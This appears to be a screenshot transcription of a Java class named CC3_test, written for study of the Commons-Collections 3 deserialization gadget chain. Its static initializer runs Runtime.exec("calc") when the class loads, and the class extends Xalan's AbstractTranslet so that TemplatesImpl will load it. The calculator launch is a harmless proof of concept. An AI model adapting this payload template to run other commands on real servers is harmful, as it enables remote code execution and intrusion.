 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
no usages
public class CC3_test extends AbstractTranslet {
static {
try{
Runtime.getRuntime().exec( command: "calc");
}catch (IOException e){
e.printStackTrace();
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}